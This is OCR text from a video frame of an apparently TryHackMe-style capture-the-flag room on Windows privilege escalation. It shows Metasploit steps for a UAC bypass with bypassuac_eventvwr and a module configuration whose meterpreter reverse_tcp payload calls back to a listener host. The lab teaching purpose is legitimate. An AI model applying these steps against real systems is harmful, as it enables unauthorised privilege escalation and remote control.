 Room progress ( 50% )
No answer needed
Woop woop! Your a
Correct Answer
Running the local exploit suggester will return quite a few
results for potential escalation exploits. What is the full path
(starting with exploit/) for the first returned exploit?
exploit/windows/local/bypassuac_eventvwr
Correct Answer
Hint
Now that we have an exploit in mind for elevating our privileges,
let's background our current session using the command
`background` or `CTRL + z`. Take note of what session number
we have, this will likely be 1 in this case. We can list all of our
active sessions using the command `sessions` when outside of
the meterpreter shell.
No answer needed
Correct Answer
Go ahead and select our previously found local exploit for use
using the command `use FULL_PATH_FOR_EXPLOIT`
No answer needed
1 2 3 4
6:25
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali: ~
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_eventvwr) > options
Module options (exploit/windows/local/bypassuac_eventvwr):
Name Current Setting Required Description
SESSION yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.122.88 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
msf6 exploit(windows/local/bypassuac_eventvwr) > sessions